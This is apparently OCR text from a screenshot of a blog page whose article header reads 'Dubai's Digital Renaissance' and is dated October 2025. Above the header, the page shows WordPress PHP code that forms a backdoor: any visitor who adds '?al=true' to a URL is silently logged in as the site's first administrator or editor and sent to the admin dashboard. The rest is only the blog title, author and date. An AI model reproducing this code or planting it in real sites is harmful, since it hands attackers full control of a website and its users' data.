
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Digital Renaissance:
Exploring the Tech Revolution
Driving the City Forward
Published
10 months ago
on
October 10, 2025
By
Anna Rose